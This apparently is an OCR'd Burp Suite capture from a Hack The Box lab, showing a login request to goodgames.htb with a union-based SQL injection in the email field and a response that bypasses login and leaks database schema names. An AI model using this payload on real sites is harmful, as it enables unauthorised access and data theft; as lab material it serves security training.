 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
0 Origin: http://goodgames.htb
1 DNT: 1
2 Connection: close
3 Upgrade-Insecure-Requests: 1
4
5 email=' union select 1,2,3,group_concat(schema_name) from information_schema.schemata--
-&password=Password123
6
Response
Pretty Raw Hex Render
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome information_schema,main
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>